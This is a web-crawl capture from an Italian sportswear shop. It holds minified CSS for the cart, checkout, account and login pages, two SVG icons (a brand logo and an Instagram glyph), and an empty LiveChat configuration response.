.products-row article.product-cart-item .product-info .label{display:inline-block;font-size:.95em;font-weight:700;min-width:80px}@media (min-width:576px){body.cart.step-1 main .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .label{min-width:0}body.cart.step-1 main .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body.cart.step-1 main .products-row article.product-cart-item .product-info .description{padding-right:20px}}body.cart.step-1 main .products-row article.product-cart-item .product-info .description .product-name{display:inline-block;font-weight:700;line-height:1;margin-bottom:10px;text-transform:uppercase}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .price .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity{overflow:hidden;padding-bottom:14px;padding-top:14px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity{overflow:visible;padding-bottom:0;padding-top:0}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control{background-color:transparent;display:inline-block;font-weight:400;margin:0 8px;padding-left:3px;padding-right:3px;text-align:center;width:36px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control:focus{box-shadow:none}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;text-align:center;width:30px}body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #ced4da;margin-top:2px;padding-top:14px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price{border-top:none;margin-top:0;padding-right:10px;padding-top:0;text-align:right}body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .remove{bottom:22px;position:absolute;right:10px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .remove{bottom:32px}}body.cart.step-1 main .products-row article.product-cart-item .product-info .remove img{height:16px;width:16px}body.cart.step-1 main .products-row .coupon{margin-top:30px}body.cart.step-1 main .products-row .coupon>div>div:first-child{line-height:1;padding-right:0;padding-top:0}@media (min-width:768px){body.cart.step-1 main .products-row .coupon>div>div:first-child{font-size:.88rem;padding-right:20px;padding-top:33px}}body.cart.step-1 main .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body.cart.step-1 main .products-row .coupon>div>div:last-child{margin-top:0}}body.cart.step-1 main .products-row .coupon>div>div:last-child span{font-size:.88rem;font-weight:400;text-transform:uppercase}body.cart.step-1 main .products-row .coupon>div>div:last-child span.title{display:block;font-weight:700;margin-bottom:10px}body.cart.step-1 main .products-row .coupon>div>div:last-child span.active-coupon{font-weight:700;margin-left:10px;margin-right:10px}body.cart.step-1 main .products-row .coupon>div>div:last-child #verifyCouponButton{border-bottom-right-radius:0;border-color:#ced4da;border-top-right-radius:0;border-width:1px;text-align:center}body.cart.step-1 main .products-row .empty-cart{margin-bottom:150px;margin-top:50px}body.cart.step-1 main .products-row .empty-cart h4{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}body.cart.step-3 main #shippingResume .shipping-resume-warn{font-weight:700;margin-bottom:30px;text-align:center}body.cart.step-3 main #shippingResume .d-flex{justify-content:flex-start!important}body.cart.step-3 main #shippingResume .d-flex .modify-guest-address-cont{margin-bottom:15px;margin-left:0;margin-top:20px}@media (min-width:576px){body.cart.step-3 main #shippingResume .d-flex .modify-guest-address-cont{margin-bottom:0;margin-left:20px;margin-top:30px}}body.cart.step-3 main #shippingResume .header-mod-address h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.cart.step-3 main .form-col{padding-right:0}}body.cart.step-3 main .form-col form h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-3 main .form-col .billing-checkbox,body.cart.step-3 main .form-col .privacy-checkbox{margin-bottom:20px;margin-top:20px}@media (min-width:576px){body.cart.step-3 main .form-col .billing-checkbox,body.cart.step-3 main .form-col .privacy-checkbox{margin-bottom:0}}body.cart.step-3 main .form-col .billing-checkbox .form-check,body.cart.step-3 main .form-col .privacy-checkbox .form-check{align-items:flex-start}body.cart.step-3 main .form-col .privacy-checkbox{margin-top:30px}@media (min-width:768px){body.cart.step-3 main .form-col .privacy-checkbox{margin-top:40px}}body.cart.step-3 main .form-col .privacy-checkbox .form-check-label{font-size:.75rem}body.cart.step-3 main .form-col .billing-header{margin-bottom:20px;margin-top:20px}body.cart.step-3 main .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body.cart.step-3 main .form-col #shippingDataFormPart .btn-return{display:block;margin:0 auto 20px}@media (min-width:768px){body.cart.step-3 main .form-col #shippingDataFormPart .btn-return{margin:0 0 20px;order:2}}body.cart.step-3 main .form-col #shippingDataFormPart .btn-save{display:block;margin:10px auto 0}body.cart.step-3 main .form-col #cBox{margin-bottom:30px}body.cart.step-3 main .form-col #cBox .header,body.cart.step-3 main .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body.cart.step-3 main .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body.cart.step-3 main .form-col #cBox .box-shipping{background-color:transparent;border-bottom:1px solid #ccc;cursor:pointer;font-size:.88rem;padding:10px;position:relative;transition:background-color .2s cubic-bezier(.165,.84,.44,1)}body.cart.step-3 main .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body.cart.step-3 main .form-col #cBox .box-shipping.active{background-color:#fff}body.cart.step-3 main .form-col #cBox .box-shipping.active .select{background-image:url(/build/images/check-circle-regular.63d8ae0a.svg)}body.cart.step-3 main .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body.cart.step-3 main .form-col #cBox .box-shipping.active .select .text-select{display:none}body.cart.step-3 main .form-col #cBox .box-shipping:active,body.cart.step-3 main .form-col #cBox .box-shipping:focus{background-color:#fff}@media (hover:hover){body.cart.step-3 main .form-col #cBox .box-shipping:hover{background-color:#fff}}body.cart.step-3 main .form-col #cBox .box-shipping h6{font-size:inherit}body.cart.step-3 main .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body.cart.step-3 main .form-col #cBox .box-shipping .select{background-image:url(/build/images/circle-regular.8c0e044a.svg);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;font-size:.75rem;line-height:1;padding:5px 0 5px 22px;text-transform:lowercase}body.cart.step-3 main .form-col #cBox .box-shipping .select .text-selected{display:none}body.cart.step-3 main .form-col #cBox .box-shipping a.edit{background-image:url(/build/images/edit-regular.f666142b.svg);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;display:inline-block;font-size:.75rem;padding:5px 0 5px 22px;text-transform:lowercase}body.cart.step-3 main .form-col #cBox .box-shipping a.edit:active,body.cart.step-3 main .form-col #cBox .box-shipping a.edit:focus{text-decoration:underline}@media (hover:hover){body.cart.step-3 main .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}}body.cart.step-3 main .form-col #containerTypeUser{margin-bottom:20px}body.cart.step-3 main .form-col .select-payment-type{margin-top:30px}@media (min-width:768px){body.cart.step-3 main .form-col .select-payment-type{margin-top:40px}}body.cart.step-3 main .form-col .select-payment-type .accordion .card{border:1px solid #ddd;border-radius:0;margin-bottom:20px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header{font-size:1.38rem}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block{align-items:center;box-shadow:none!important;display:flex}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block img{margin-right:16px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block span{font-size:16px;padding-left:20px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-body{border-top:1px solid #ddd;padding:10px 20px}body.cart.step-3 main .form-col .select-payment-type .custom-radio:not(:last-child){margin-bottom:10px}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-input:checked~.custom-control-label img{opacity:1}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label{cursor:pointer}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label:after,body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label:before{top:7px}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label img{height:30px;margin-left:5px;margin-right:5px;opacity:.4;transition:opacity .2s ease-out;width:auto}body.cart.thank-you main>.container-fluid,body.cart.thank-you main>.container-lg,body.cart.thank-you main>.container-md,body.cart.thank-you main>.container-sm,body.cart.thank-you main>.container-xl,body.cart.thank-you main>.container-xxl{margin-bottom:60px!important;padding-top:60px!important;text-align:center}body.cart.thank-you main h3{font-size:1rem;margin-bottom:30px;text-transform:uppercase}body.cart.thank-you main h4{font-size:.88rem;font-weight:400;margin-bottom:30px}body.cart.thank-you main p{font-size:.88rem}body.cart.thank-you main p a{text-decoration:underline}body.account main .step-menu{flex-direction:column;flex-wrap:nowrap;margin-bottom:30px}@media (min-width:768px){body.account main .step-menu{margin-bottom:40px}}body.account main .step-menu a{text-decoration:none}@media (min-width:768px){body.account main .step-menu{align-self:flex-end;flex-direction:row}}@media (max-width:767.98px){body.account main .step-menu{position:relative}body.account main .step-menu:not(.fake-menu):after{background-image:url(/build/images/plus.8b0071f7.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account main .step-menu.mobile-menu-open .step:not(.active){display:flex}body.account main .step-menu.mobile-menu-open.mobile-menu-open-in:after{transform:rotate(135deg)}body.account main .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;transition:opacity .4s ease-out .2s}}body.account main .step-menu .step{display:flex;flex-direction:column;justify-content:center;min-height:50px}body.account main .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body.account main .step-menu .step{border:1px solid #ced4da}}@media (min-width:768px){body.account main .step-menu .step{border:1px solid transparent;border-bottom-color:#ced4da;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body.account main .step-menu .step.active{order:0}body.account main .step-menu .step.active h3{font-weight:700}}@media (min-width:768px){body.account main .step-menu .step.active{border:1px solid #ced4da;border-bottom-color:transparent}}@media (max-width:767.98px){body.account main .step-menu .step:not(.active){border-top:none;display:none;opacity:0;order:1;transition:opacity .15s ease-out}}@media (min-width:768px){body.account main .step-menu .step:not(.active){transition:border .2s ease-out}body.account main .step-menu .step:not(.active):active,body.account main .step-menu .step:not(.active):focus{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}@media (min-width:768px) and (hover:hover){body.account main .step-menu .step:not(.active):hover{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}body.account main .step-menu .step h3{font-size:.88rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.account main .step-menu .step h3{font-size:1rem;line-height:1}}body.account main .empty-list{margin-bottom:150px;margin-top:50px}body.account main .empty-list h4{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}body.account main #accountTabContents #boxUser{font-size:.88rem;margin-bottom:10px;position:relative}body.account main #accountTabContents #boxUser h3{font-size:.88rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body.account main #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body.account main #accountTabContents #boxUser .logout{margin-bottom:0;position:absolute;right:0;top:-8px}}body.account main #accountTabContents #boxUser h4{border-bottom:1px solid #ced4da;font-size:.88rem;margin-bottom:10px;padding-bottom:10px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents #boxUser h4{font-size:1rem}}body.account main #accountTabContents #boxUser .data-row{padding-top:10px}body.account main #accountTabContents #boxUser .data-row .middle-block{margin-bottom:5px;margin-top:10px}body.account main #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body.account main #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body.account main #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body.account main #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body.account main #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body.account main #accountTabContents .btn-sub,body.account main #accountTabContents .infoSped,body.account main #accountTabContents .infoUser{display:none}body.account main #accountTabContents form.container-data h3{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents form.container-data h3{font-size:1rem}}body.account main #accountTabContents form.container-data .btn-sub{margin-bottom:50px;margin-top:20px}body.account main #accountTabContents form.container-data .btn-sub .btn{margin-right:10px;margin-top:10px}body.account main #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body.account main #ordersTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account main #ordersTabContent h3{font-size:1rem}}body.account main #ordersTabContent .order-row{border-bottom:1px solid #ced4da}body.account main #ordersTabContent .order-row:not(.first){margin-top:50px}body.account main #ordersTabContent .order-head-col{font-size:.88rem}body.account main #ordersTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account main #ordersTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account main #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account main #ordersTabContent .order-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account main #ordersTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account main #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account main #ordersTabContent .order-product-col .product-image{margin-right:20px}}body.account main #ordersTabContent .order-product-col .product-image img{width:100px}body.account main #ordersTabContent .order-product-col .product-details{padding-right:10px}body.account main #ordersTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account main #ordersTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account main #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1;margin-top:10px;text-transform:uppercase}body.account main #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account main #ordersTabContent .order-product-col .product-details .return-action:active,body.account main #ordersTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account main #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account main #ordersTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account main #ordersTabContent .order-product-col .product-description span{display:block}body.account main #ordersTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account main #returnTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account main #returnTabContent h3{font-size:1rem}}body.account main #returnTabContent .return-row{border-bottom:1px solid #ced4da}body.account main #returnTabContent .return-row:not(.first){margin-top:50px}body.account main #returnTabContent .return-head-col{font-size:.88rem}body.account main #returnTabContent .return-head-col .code{font-weight:700;text-transform:uppercase}body.account main #returnTabContent .return-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account main #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account main #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body.account main #returnTabContent .return-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account main #returnTabContent .return-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account main #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account main #returnTabContent .return-product-col .product-image{margin-right:20px}}body.account main #returnTabContent .return-product-col .product-image img{width:100px}body.account main #returnTabContent .return-product-col .product-details{padding-right:10px}body.account main #returnTabContent .return-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account main #returnTabContent .return-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account main #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body.account main #returnTabContent .return-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account main #returnTabContent .return-product-col .product-description span{display:block}body.account main #returnTabContent .return-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account main #wishListTabContent h3{font-size:.88rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account main #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body.account main #wishListTabContent .wish-row{margin-bottom:40px}body.account main #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body.account main #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body.account main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body.account main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body.account main #wishListTabContent article.product{margin-bottom:40px}}body.account main #wishListTabContent article.product .product-link{width:100%}body.account main #wishListTabContent article.product .product-image:after{background-color:transparent}body.account main #wishListTabContent .product-info{margin-bottom:20px}body.account main #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body.account main #wishListTabContent .actions .add-to-cart{margin-left:36px}}body.account main #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body.account main #wishListTabContent .actions .remove img{height:16px;width:16px}body.account main #newsletterTabContent h3{font-size:.88rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account main #newsletterTabContent h3{font-size:1rem}}body.account main #newsletterTabContent .remove-text{display:block;font-size:.75rem;margin-bottom:60px}@media (min-width:768px){body.account main #newsletterTabContent .remove-text{font-size:.88rem}}body.account main #newsletterTabContent .remove{margin-bottom:60px}body.account.order-details main .step-menu{position:relative}@media (min-width:768px){body.account.order-details main .step-menu .step{background-color:#fff;max-width:200px}body.account.order-details main .step-menu .step:last-child:after{background-color:#ced4da;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;width:100%;z-index:-1}}body.account.order-details main #orderTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account.order-details main #orderTabContent h3{font-size:1rem}}body.account.order-details main #orderTabContent .order-row:not(.first){margin-top:50px}body.account.order-details main #orderTabContent .order-head-col{font-size:.88rem}body.account.order-details main #orderTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account.order-details main #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account.order-details main #orderTabContent .order-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account.order-details main #orderTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account.order-details main #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account.order-details main #orderTabContent .order-product-col .product-image{margin-right:20px}}body.account.order-details main #orderTabContent .order-product-col .product-image img{width:100px}body.account.order-details main #orderTabContent .order-product-col .product-details{padding-right:10px}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account.order-details main #orderTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1;margin-top:10px;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:active,body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account.order-details main #orderTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account.order-details main #orderTabContent .order-product-col .product-description span{display:block}body.account.order-details main #orderTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}.new-return-request-modal,.return-states-modal{height:auto!important}.new-return-request-modal .swal2-title{font-size:1.5rem}.new-return-request-modal p,.new-return-request-modal ul{font-size:1rem}.new-return-request-modal ul li{list-style:none;text-align:left}.new-return-request-modal table{font-size:1.1rem;width:100%}.new-return-request-modal table td,.new-return-request-modal table th{border:1px solid #dee2e6;font-size:1rem;padding:10px}.new-return-request-modal table th{font-size:1.1rem}.res-message{color:#d9534f;font-weight:700;line-height:25px;padding:0 20px;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button,.return-ok a,.return-ok button{font-size:.75rem!important;font-weight:800;line-height:100%;margin:10px 10px 15px;padding:10px 32px;text-decoration:none!important;text-transform:uppercase!important;vertical-align:top}body.cart.step-2 main .box-col,body.user.user-login main .box-col{display:flex}body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:0}}body.cart.step-2 main .box-col h4,body.user.user-login main .box-col h4{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{border:1px solid #ccc;max-width:100%;padding:30px 15px;width:100%}@media (min-width:576px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (min-width:768px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:15px;padding-top:15px}}@media (min-width:992px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (min-width:1200px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (-ms-high-contrast:none){body.cart.step-2 main .box-col .inner ::-ms-backdrop,body.cart.step-2 main .box-col .inner p,body.user.user-login main .box-col .inner ::-ms-backdrop,body.user.user-login main .box-col .inner p{max-width:100%}}@media (max-width:575.98px){body.cart.step-2 main .box-col>form,body.user.user-login main .box-col>form{width:100%}}@media (min-width:768px){body.cart.step-2 main .box-col.box-login .cta-group,body.user.user-login main .box-col.box-login .cta-group{margin-bottom:20px;position:relative}}body.cart.step-2 main .box-col.box-login .lost-password,body.user.user-login main .box-col.box-login .lost-password{font-size:.75rem}body.user.user-forgot-password main h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.user.user-forgot-password main p{margin-bottom:30px}body.user.user-forgot-password main form button[type=submit]{margin-top:20px}body.cart.step-2 main form h4,body.user.user-sign-in main form h4{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-2 main form button[type=submit],body.user.user-sign-in main form button[type=submit]{margin-top:30px}body.cart.step-2 main form .form-check-privacy label,body.user.user-sign-in main form .form-check-privacy label{font-size:.75rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_norda.989f9579.svg
body_size: 1140
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 522 234" style="enable-background:new 0 0 522 234;" xml:space="preserve">
<path d="M422.4,93.6c-4.2-6.1-10.7-9.6-19.3-9.6c-17.3,0-28.1,12.8-28.1,32.7c0,19.9,10.8,32.7,28.1,32.7c9,0,15.5-3.9,19.8-10.2
	v8.7h14.8V61.7h-15.3V93.6z M406.6,136.9c-9.8,0-16-6.4-16-19.6c0-13.2,6.2-20.6,16-20.6c9.9,0,16.1,6.9,16.1,20.1
	S416.5,136.9,406.6,136.9z M512.1,61.7l-1.8,4c-0.3,0.7-0.7,1.6-1,2.2c-0.2-0.6-0.6-1.4-0.9-2.1l-1.9-4.2h-1.3V69h0.9v-2.3
	c0-1,0-2.3,0-3.7c0.2,0.5,0.4,1,0.7,1.7l2,4.4h0.8l2-4.4c0.3-0.6,0.5-1.1,0.7-1.7c0,1.4,0,2.8,0,3.7V69h0.9v-7.3H512.1z M237.6,84
	c-8.8,0-15.5,4.5-19.5,10.4v-9h-14.8V148h15.3v-35c0-11.2,7.3-15.8,13.9-15.8c7.8,0,11.8,3.9,11.8,11.9V148h15.3v-41.5
	C259.6,91.7,250.7,84,237.6,84z M149.2,39.7c0,0-15.5-5.3-36.9-9l6.5-15.3c-1.5-0.6-3.4-1-4.9-1.3c0,0,0,0,0,0
	c-0.8-0.1-1.7-0.3-2.5-0.4c-0.1,0-0.1,0-0.1,0c-9.3-1.3-19.5-2.2-29.8-2.2C43.5,11.6,8,23.8,8,23.8v85.7c0,0.6,0,1.1,0,1.7
	c0,27.8,13.2,53.9,35.4,70.6v0L36.8,197l3.9,2.7c0,0,0.9,0.6,1.3,0.9l33.3,22.8l34.3-22.8c25.2-16.7,40.1-45.1,39.6-75.2V39.7z
	 M24.4,109.8l0-0.3V36.1C37,32.7,58.9,28,81.4,28c9.2,0,18.4,0.8,26.8,2L50,166.1C33.4,152.2,24,131.7,24.4,109.8z M100.6,187
	l-25.1,16.7L51.1,187c-1.4-1-2.8-2-4.2-3l58.7-137.6c5.4,0.8,10.5,1.8,15.1,2.8c4.6,1,8.7,2,12.1,2.9v73.6l0,0.2
	C133.3,150.4,121.2,173.3,100.6,187z M501.3,102.8c0-11.3-7.4-18.8-26.1-18.8c-19.5,0-27.3,8.1-28.1,21.3h15c0.6-7.6,4.2-9.9,13-9.9
	c8.8,0,11.4,2.9,11.4,7.8c0,4.6-3,6.4-8.8,7.2l-9.5,0.8c-17.7,1.7-24,9.1-24,19.5c0,12.1,9.2,18.8,22.5,18.8c9.2,0,16-3.3,20.1-9.1
	c0.2,3,0.7,5.9,1.7,7.6h15.3c-1.7-2.4-2.5-7.4-2.5-11.9V102.8z M486.5,123.3c0,10.9-8,15.3-16.1,15.3c-7,0-10.5-3.3-10.5-8.5
	c0-5,2.8-8,11.3-9l8.2-1c3.3-0.4,5.6-1.1,7.2-2.5V123.3z M497.9,62.5h2.8V69h1v-6.5h2.8v-0.8h-6.5V62.5z M351.1,96.6V85.5h-14.8V148
	h15.3v-31.8c0-11.9,6.8-17.5,18.1-17.5h3.9V84.7c-1.3-0.2-2.4-0.2-3.8-0.2C360.1,84.5,354.1,89.6,351.1,96.6z M298,84
	c-19,0-31.9,12.8-31.9,32.7c0,19.9,12.8,32.7,31.9,32.7c19,0,31.8-12.8,31.8-32.7C329.8,96.9,317,84,298,84z M298,136.9
	c-9.9,0-16.2-6.9-16.2-20.1s6.3-20.1,16.2-20.1c9.8,0,16.2,6.9,16.2,20.1S307.8,136.9,298,136.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/in.72da0ce4.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.232" height="23.232" viewBox="0 0 23.232 23.232">
  <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
    <path id="Path_12" data-name="Path 12" d="M8.433,3H19.3a5.433,5.433,0,0,1,5.433,5.433V19.3A5.433,5.433,0,0,1,19.3,24.732H8.433A5.433,5.433,0,0,1,3,19.3V8.433A5.433,5.433,0,0,1,8.433,3Z" transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_13" data-name="Path 13" d="M20.711,15.644a4.346,4.346,0,1,1-3.662-3.662,4.346,4.346,0,0,1,3.662,3.662Z" transform="translate(-5.498 -5.462)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_14" data-name="Path 14" d="M26.25,9.75h0" transform="translate(-9.408 -4.86)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11886267&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.paragonshop.it%2Fit%2Fcompressport%2Fperformance-overshort-w.CS.AW00096B%3Fcolor%3DBLACK&channel_type=code&implementation_type=potentially_gtm&jsonp=__saenga1bus
body_size: 215
content:
